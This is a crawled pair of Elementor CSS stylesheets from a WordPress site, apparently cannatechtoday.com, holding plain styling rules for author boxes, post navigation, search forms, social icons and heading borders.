1.5em;border-style:solid;border-width:1px 1px 1px 1px;border-color:#999999;}.elementor-26646 .elementor-element.elementor-element-663f65b .elementor-author-box__name{color:#000000;}.elementor-26646 .elementor-element.elementor-element-663f65b .elementor-author-box__button{color:#FFFFFF;border-color:#FFFFFF;background-color:#444444;font-family:"Roboto", Sans-serif;font-weight:700;}.elementor-26646 .elementor-element.elementor-element-44c2c49 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-26646 .elementor-element.elementor-element-734c01e2 > .elementor-widget-container{padding:30px 0px 0px 0px;border-style:solid;border-width:1px 0px 0px 0px;border-color:#DADADA;}.elementor-26646 .elementor-element.elementor-element-734c01e2 span.post-navigation__prev--label{color:var( --e-global-color-primary );}.elementor-26646 .elementor-element.elementor-element-734c01e2 span.post-navigation__next--label{color:var( --e-global-color-primary );}.elementor-26646 .elementor-element.elementor-element-734c01e2 span.post-navigation__prev--label, .elementor-26646 .elementor-element.elementor-element-734c01e2 span.post-navigation__next--label{font-size:18px;font-weight:400;}.elementor-26646 .elementor-element.elementor-element-734c01e2 span.post-navigation__prev--title, .elementor-26646 .elementor-element.elementor-element-734c01e2 span.post-navigation__next--title{color:#222222;font-family:"Roboto Slab", Sans-serif;font-size:16px;font-weight:400;}.elementor-26646 .elementor-element.elementor-element-734c01e2 .post-navigation__arrow-wrapper{color:#000000;fill:#000000;}.elementor-26646 .elementor-element.elementor-element-734c01e2 .elementor-post-navigation__link a {gap:15px;}.elementor-26646 .elementor-element.elementor-element-734c01e2 .elementor-post-navigation__separator{background-color:#DADADA00;width:80px;}.elementor-26646 .elementor-element.elementor-element-734c01e2 .elementor-post-navigation{color:#DADADA00;border-block-width:80px;padding:0px 0;}.elementor-26646 .elementor-element.elementor-element-734c01e2 .elementor-post-navigation__next.elementor-post-navigation__link{width:calc(50% - (80px / 2));}.elementor-26646 .elementor-element.elementor-element-734c01e2 .elementor-post-navigation__prev.elementor-post-navigation__link{width:calc(50% - (80px / 2));}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-26646 .elementor-element.elementor-element-2b61d897 > .elementor-widget-container{margin:50px 0px 0px 0px;padding:0px 0px 10px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#DADADA;}.elementor-26646 .elementor-element.elementor-element-2b61d897 .elementor-heading-title{font-size:2rem;font-weight:800;line-height:35px;color:#000000;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-26646 .elementor-element.elementor-element-30ec9e80{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-26646 .elementor-element.elementor-element-30ec9e80 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-26646 .elementor-element.elementor-element-30ec9e80:after{content:"0.66";}.elementor-26646 .elementor-element.elementor-element-30ec9e80 .elementor-post__thumbnail__link{width:100%;}.elementor-26646 .elementor-element.elementor-element-30ec9e80.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-26646 .elementor-element.elementor-element-30ec9e80.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-26646 .elementor-element.elementor-element-30ec9e80.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-26646 .elementor-element.elementor-element-30ec9e80 .elementor-post:hover .elementor-post__thumbnail img{filter:brightness( 50% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-26646 .elementor-element.elementor-element-30ec9e80 .elementor-post__title, .elementor-26646 .elementor-element.elementor-element-30ec9e80 .elementor-post__title a{color:#000000;font-size:14px;font-weight:700;}.elementor-26646 .elementor-element.elementor-element-30ec9e80 .elementor-post__title{margin-bottom:11px;}.elementor-26646 .elementor-element.elementor-element-eb11735 > .elementor-widget-container{margin:80px 0px 0px 0px;}body.elementor-page-26646{margin:60px 0px 0px 0px;}@media(min-width:768px){.elementor-26646 .elementor-element.elementor-element-487c871a{width:75%;}.elementor-26646 .elementor-element.elementor-element-716178f9{width:24.332%;}}@media(max-width:1024px){.elementor-26646 .elementor-element.elementor-element-18af3f0e .elementor-heading-title{font-size:26px;} .elementor-26646 .elementor-element.elementor-element-1e795bb2{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:9px;--grid-bottom-margin:9px;}}@media(max-width:767px){.elementor-26646 .elementor-element.elementor-element-18af3f0e .elementor-heading-title{font-size:18px;} .elementor-26646 .elementor-element.elementor-element-1e795bb2{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:9px;--grid-bottom-margin:9px;}.elementor-26646 .elementor-element.elementor-element-1e795bb2 .elementor-share-btn__icon{--e-share-buttons-icon-size:16px;}.elementor-26646 .elementor-element.elementor-element-4b7bb84b{font-size:16px;}.elementor-26646 .elementor-element.elementor-element-2b61d897 .elementor-heading-title{font-size:25px;}.elementor-26646 .elementor-element.elementor-element-30ec9e80 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-26646 .elementor-element.elementor-element-30ec9e80:after{content:"0.5";}.elementor-26646 .elementor-element.elementor-element-30ec9e80 .elementor-post__thumbnail__link{width:100%;}}/* Start custom CSS for author-box, class: .elementor-element-663f65b */.pp-multiple-authors-wrapper > ul {
    display: none;
}

.pp-multiple-authors-wrapper > h2 {
    margin: 40px 0 0;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-487c871a */.elementor-26646 .elementor-element.elementor-element-487c871a li.nf-next-item {
    float: inherit!important;
    width: 40%!important;
    margin: 0 auto!important;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26638.css?ver=1764779522
body_size: 668
content:
.elementor-26638 .elementor-element.elementor-element-5f85f3a8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-26638 .elementor-element.elementor-element-62d96f8d .elementor-heading-title{font-size:17px;text-transform:uppercase;line-height:1.2em;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-26638 .elementor-element.elementor-element-5dbdc909 .elementor-search-form__container{min-height:50px;}.elementor-26638 .elementor-element.elementor-element-5dbdc909 .elementor-search-form__submit{min-width:50px;}body:not(.rtl) .elementor-26638 .elementor-element.elementor-element-5dbdc909 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-26638 .elementor-element.elementor-element-5dbdc909 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-26638 .elementor-element.elementor-element-5dbdc909 .elementor-search-form__input, .elementor-26638 .elementor-element.elementor-element-5dbdc909.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-26638 .elementor-element.elementor-element-5dbdc909 .elementor-search-form__input,
					.elementor-26638 .elementor-element.elementor-element-5dbdc909 .elementor-search-form__icon,
					.elementor-26638 .elementor-element.elementor-element-5dbdc909 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-26638 .elementor-element.elementor-element-5dbdc909 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-26638 .elementor-element.elementor-element-5dbdc909.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-26638 .elementor-element.elementor-element-5dbdc909:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:var( --e-global-color-secondary );border-color:var( --e-global-color-accent );border-width:1px 1px 1px 1px;border-radius:65px;}.elementor-26638 .elementor-element.elementor-element-5dbdc909.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:var( --e-global-color-secondary );border-color:var( --e-global-color-accent );border-width:1px 1px 1px 1px;border-radius:65px;}.elementor-26638 .elementor-element.elementor-element-8bfc881{width:initial;max-width:initial;}.elementor-26638 .elementor-element.elementor-element-ea027ec{width:initial;max-width:initial;}.elementor-26638 .elementor-element.elementor-element-ea027ec > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-26638 .elementor-element.elementor-element-59144224 .elementor-heading-title{font-size:17px;text-transform:uppercase;line-height:1.2em;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26638 .elementor-element.elementor-element-1a1be2fd .elementor-heading-title{font-size:17px;text-transform:uppercase;line-height:1.2em;}.elementor-26638 .elementor-element.elementor-element-7fbf2df5 .elementor-heading-title{font-size:17px;text-transform:uppercase;line-height:1.2em;}.elementor-26638 .elementor-element.elementor-element-25c611cc .elementor-heading-title{font-size:17px;text-transform:uppercase;line-height:1.2em;}.elementor-26638 .elementor-element.elementor-element-780b722f{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-26638 .elementor-element.elementor-element-780b722f .elementor-widget-container{text-align:center;}.elementor-26638 .elementor-element.elementor-element-780b722f .elementor-social-icon{background-color:var( --e-global-color-secondary );border-style:solid;border-width:2px 2px 2px 2px;}.elementor-26638 .elementor-element.elementor-element-780b722f .elementor-social-icon i{color:var( --e-global-color-65e8653 );}.elementor-26638 .elementor-element.elementor-element-780b722f .elementor-social-icon svg{fill:var( --e-global-color-65e8653 );}.elementor-26638 .elementor-element.elementor-element-780b722f .elementor-icon{border-radius:20px 20px 20px 20px;}/* Start custom CSS for heading, class: .elementor-element-62d96f8d */span.borderline {
    background-color: #006EB2;
}

span.borderline {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 30px;
    height: 1px;
    background: #006EB2;
}
.border-40-line h4 {
    border-bottom: 1px solid #f1efef;
    width: 95%;
        padding-bottom: 15px;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-59144224 */span.borderline {
    background-color: #006EB2;
}

span.borderline {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 30px;
    height: 1px;
    background: #006EB2;
}
.border-40-line h4 {
    border-bottom: 1px solid #f1efef;
    width: 95%;
        padding-bottom: 15px;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-1a1be2fd */span.borderline {
    background-color: #006EB2;
}

span.borderline {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 30px;
    height: 1px;
    background: #006EB2;
}
.border-40-line h4 {
    border-bottom: 1px solid #f1efef;
    width: 95%;
        padding-bottom: 15px;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-7fbf2df5 */span.borderline {
    background-color: #006EB2;
}

span.borderline {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 30px;
    height: 1px;
    background: #006EB2;
}
.border-40-line h4 {
    border-bottom: 1px solid #f1efef;
    width: 95%;
        padding-bottom: 15px;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-25c611cc */span.borderline {
    background-color: #006EB2;
}

span.borderline {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 30px;
    height: 1px;
    background: #006EB2;
}
.border-40-line h4 {
    border-bottom: 1px solid #f1efef;
    width: 95%;
        padding-bottom: 15px;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-26a06a0c */.sticky-column{
position: sticky;
position: -webkit-sticky;
top: 3rem;
}
.sticky-parent
.elementor-widget-wrap {
display: block!important;
}/* End custom CSS */